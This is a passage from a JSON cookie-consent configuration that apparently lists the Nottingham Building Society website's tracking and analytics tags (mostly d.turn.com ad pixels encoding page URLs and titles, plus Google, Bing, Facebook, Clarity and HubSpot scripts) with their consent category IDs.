d":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fis-a-retirement-interest-only-mortgage-for-me%2F,120735596\x3d,120735595\x3dIs%20a%20Retirement%20Interest%20Only%20mortgage%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-60s%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2060s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2F,120735596\x3d,120735595\x3dNottingham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fjo%2F,120735596\x3d,120735595\x3dJo%20Navin%20%E2%80%93%20Internal%20communications%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdoes-everyone-have-to-have-a-funeral%2F,120735596\x3d,120735595\x3dDo%20you%20have%20to%20have%20a%20funeral%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fwriting-a-covering-letter%2F,120735596\x3d,120735595\x3dWriting%20a%20covering%20letter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fcalculator%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20LISA%20calculator%20%7C%20Nottingham%20Building%20Society,193273204\x3d,193273802\x3d60,193273203\x3d,193192235\x3d18,193273801\x3d1,193273800\x3d10","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20My%20career%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcompetency-interviews%2F,120735596\x3d,120735595\x3dCompetency%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-visual-ways-to-track-your-spending,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dchildrens-accounts,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b86EFE227-317F-47F8-BB06-B47B5CC5397E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-131%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20131%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhomes-for-ukraine-scheme%2F,120735596\x3d,120735595\x3dHomes%20for%20Ukraine%20Scheme%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjulie-home-and-dry-with-the-nottingham%2F,120735596\x3d,120735595\x3dJulie%20home%20and%20dry%20with%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Fretirement-videos%2F,120735596\x3d,120735595\x3dFinancial%20planning%20videos%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lauren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lauren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F,120735596\x3d,120735595\x3dCompare%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Foperation-orphan-volunteering%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20teams%20volunteer%20at%20Operation%20Orphan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fsavings-calculator%2F,120735596\x3d,120735595\x3dRegular%20savings%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/p/action/25060301.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Frate-checker%2F,120735596\x3d,120735595\x3dSavings%20interest%20rates%20checker%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffamily-life%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20families%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-celebrate-safely-this-halloween-and-bonfire-night%2F,120735596\x3d,120735595\x3dHow%20to%20celebrate%20safely%20this%20Halloween%20and%20Bonfire%20Night%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2F,120735596\x3d,120735595\x3dSponsorship","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Four-competition-to-find-most-innovative-young-people-is-back%2F,120735596\x3d,120735595\x3dOur%20competition%20to%20find%20most%20innovative%20young%20people%20is%20back!%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2F,120735596\x3d,120735595\x3dSharing%20our%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Flog-in%2F,120735596\x3d,120735595\x3dLog%20into%20your%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fpartner-accounts%2F,120735596\x3d,120735595\x3dCompare%20our%20partner%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-271%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20271%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dFees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/415120433","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fscams-and-security-how-we-protect-you%2F,120735596\x3d,120735595\x3dHow%20we%20protect%20you%20from%20fraud%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fan-ice-hockey-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20an%20ice%20hockey%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspray-foam-insulation%2F,120735596\x3d,120735595\x3dSpray%20foam%20insulation%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-grow-your-retirement-fund%2F,120735596\x3d,120735595\x3d6%20ways%20to%20grow%20your%20retirement%20fund","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fseven-checks-to-get-your-home-and-garden-sunshine-ready%2F,120735596\x3d,120735595\x3dSeven%20checks%20to%20get%20your%20home%20and%20garden%20sunshine-ready","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-helps-celebrate-the-legacy-of-fantastic-mr-fox%2F,120735596\x3d,120735595\x3dStoryParks%20helps%20celebrate%20the%20legacy%20of%20fantastic%20Mr%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fbuy-to-let%2F,120735596\x3d,120735595\x3dBuy-to-let%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fjunior-isa-guide%2F,120735596\x3d,120735595\x3dWhat%20Is%20A%20Junior%20ISA%3F%20%7C%20Child%20ISA%20Guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.8.1/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/463837333","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.8/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D17,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js-eu1.hs-scripts.com/25182611.js","CategoryId":["C0002","C0003","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b7E0AA84E-E5E2-47E2-95C7-A7F4756D255E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2F,120735596\x3d,120735595\x3dEstate%20Planning%2C%20Will%20Writing%2C%20Trusts%20and%20Power%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdigital-ready-for-work-passport-set-to-be-unveiled-following-30k-donation-by-the-nottingham%2F,120735596\x3d,120735595\x3dThink%20Forward\'s%20Ready%20to%20Work%20passport%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fen%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D5,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-instant%2F,120735596\x3d,120735595\x3dBranch%20Instant%20Issue%202%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnottingham-building-society-and-gen-h-sign-agreement-to-boost-home-ownership%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20and%20Gen%20H%20sign%20agreement%20to%20boost%20home%20ownership%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---em%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Em%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-doorstep-crime%2F,120735596\x3d,120735595\x3dDoorstep%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-get-close-to-nature-during-lockdown%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20get%20close%20to%20nature%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fmortgage-calculator%2F,120735596\x3d,120735595\x3dHow%20much%20can%20I%20borrow%3F%20%7C%20Mortgage%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Ftrusts%2F,120735596\x3d,120735595\x3dFamily%20Trusts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fwhat-is-a-buy-to-let-mortgage%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20buy-to-let%20mortgage%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fjunior-isa%2F,120735596\x3d,120735595\x3dJunior%20ISA%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-proving-to-be-an-online-hit%2F,120735596\x3d,120735595\x3dA%20summer%20of%20\'In\'Magination%20-%20StoryParks%20proving%20to%20be%20an%20online%20hit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"